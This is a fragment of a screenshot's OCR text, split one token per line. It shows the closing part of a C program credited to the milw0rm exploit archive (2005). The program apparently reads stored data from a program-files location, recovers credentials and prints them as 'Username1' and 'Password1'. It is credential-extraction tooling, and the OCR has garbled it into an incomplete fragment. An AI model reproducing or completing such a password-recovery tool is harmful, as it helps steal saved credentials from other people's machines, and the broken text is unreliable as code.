
oku
(
prgfiles
)
;
printf
(
"Username1: 
%s\n"
,
username
)
;
char
password1_temp
[
BUFSIZE
]
;
wsprintf
(
password1_temp
,
"%s%c"
,
username
,
0x2C
password
=
oku2
(
prgfiles
,
password1_temp
)
;
printf
(
"Password1: 
%s\n"
,
password
)
;
}
catch
(
.
.
.
)
{
printf
(
"An error 
occured!\n"
)
;
return
0
;
}
return
0
;
}
// milw0rm.com [2005-02-23]